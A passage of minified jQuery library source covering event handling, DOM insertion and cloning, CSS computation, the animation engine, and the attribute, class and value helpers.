e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return 